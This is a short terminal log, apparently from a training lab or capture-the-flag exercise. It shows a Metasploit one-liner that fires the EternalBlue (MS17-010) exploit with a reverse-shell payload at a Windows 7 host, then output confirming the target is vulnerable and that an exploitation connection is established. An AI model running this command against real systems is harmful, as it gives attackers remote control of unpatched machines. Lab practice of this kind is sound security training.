 ┌──(user㉿kali)-[~]
└─$ export IP=10.10.174.210
┌──(user㉿kali)-[~]
└─$ msfconsole -x "use exploit/windows/smb/ms17_010_eternalblue;set payload windows/x64/shell/reverse_tcp;set RHOSTS $IP;set LHOST tun0;run"
METASPLOIT
=[ metasploit v6.3.21-dev ]
+ -- --=[ 2327 exploits - 1218 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use help <command> to learn more
about any command
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
payload => windows/x64/shell/reverse_tcp
RHOSTS => 10.10.174.210
LHOST => tun0
[*] Started reverse TCP handler on 10.2.49.194:4444
[*] 10.10.174.210:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.174.210:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.174.210:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.174.210:445 - The target is vulnerable.
[*] 10.10.174.210:445 - Connecting to target for exploitation.
[+] 10.10.174.210:445 - Connection established for exploitation.